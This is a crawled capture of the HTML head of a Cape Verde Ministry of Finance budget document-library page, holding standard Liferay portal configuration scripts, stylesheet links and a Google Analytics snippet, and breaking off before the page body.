

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50
body_size: 204156
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769907781810" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769907781810" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769907781810" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="xiVRriWW";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483890%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1769907781810" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769907781840" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
